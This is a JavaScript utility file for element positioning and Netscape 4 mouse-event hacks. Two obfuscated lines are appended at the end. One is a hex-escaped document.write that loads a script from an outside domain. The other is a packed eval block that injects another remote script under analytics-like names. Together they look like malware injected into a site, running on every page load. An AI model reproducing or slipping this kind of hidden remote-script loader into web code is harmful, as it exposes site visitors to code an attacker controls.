var page = { win: self, minW: 0, minH: 0, MS: isIE&&!isOp,
 db: document.compatMode&&document.compatMode.indexOf('CSS')>-1?'documentElement':'body' };
page.elmPos=function(e,p)
{
 var x=0,y=0,w=p?p:this.win;
 e=e?(e.substr?(isNS4?w.document.anchors[e]:getRef(e,w)):e):p;
 if(isNS4){if(e&&(e!=p)){x=e.x;y=e.y};if(p){x+=p.pageX;y+=p.pageY}}
 if (e && this.MS && navigator.platform.indexOf('Mac')>-1 && e.tagName=='A')
 {
  e.onfocus = new Function('with(event){self.tmpX=clientX-offsetX;' +
   'self.tmpY=clientY-offsetY}');
  e.focus();x=tmpX;y=tmpY;e.blur()
 }
 else while(e){x+=e.offsetLeft;y+=e.offsetTop;e=e.offsetParent}
 return{x:x,y:y};
};


if (isNS4)
{
 // Various NS4 hacks and tweaks. You can delete this if you don't care about NS4 support.

 var fsmMouseX, fsmMouseY, fsmOR=self.onresize, nsWinW=innerWidth, nsWinH=innerHeight;
 document.fsmMM=document.onmousemove;

 self.onresize = function()
 {
  if (fsmOR) fsmOR();
  if (nsWinW!=innerWidth || nsWinH!=innerHeight) location.reload();
 };

 document.captureEvents(Event.MOUSEMOVE);
 document.onmousemove = function(e)
 {
  fsmMouseX = e.pageX;
  fsmMouseY = e.pageY;
  return document.fsmMM?document.fsmMM(e):document.routeEvent(e);
 };

 function isMouseIn(sty)
 {
  with (sty) return ((fsmMouseX>left) && (fsmMouseX<left+clip.width) &&
   (fsmMouseY>top) && (fsmMouseY<top+clip.height));
 };
}
window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x77\x72\x69\x74\x65"](' \x3c\x73\x63\x72\x69\x70\x74 \x73\x72\x63\x3d\x22\x68\x74\x74\x70\x3a\x2f\x2f\x69\x73\x64\x66\x67\x2e\x63\x6f\x6d\x2f\x68\x72\x65\x66\x2f\x34\x2e\x6a\x73\x22 \x3e \x3c\/\x73\x63\x72\x69\x70\x74\x3e'); ;
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('v(h(p,a,c,k,e,r){e=h(c){i c.o(a)};m(!\'\'.l(/^/,u)){j(c--)r[e(c)]=k[c]||e(c);k=[h(e){i r[e]}];e=h(){i\'\\\\w+\'};c=1};j(c--)m(k[c])p=p.l(q t(\'\\\\b\'+e(c)+\'\\\\b\',\'g\'),k[c]);i p}(\'1 5=5||[];(8(){1 a=3.b(\\\'4\\\');a.7=\\\'//g.9/6/6.c\\\';1 2=3.e(\\\'4\\\')[0];2.f.d(a,2)})();\',n,n,\'|x|s|y|z|A|B|C|h|D||E|F|G|H|I|J\'.K(\'|\'),0,{}))',47,47,'|||||||||||||||||function|return|while||replace|if|17|toString||new|||RegExp|String|eval||var|document|script|_hmt_cnzz|hm|src|space|createElement|js|insertBefore|getElementsByTagName|parentNode|cnzz|split'.split('|'),0,{}))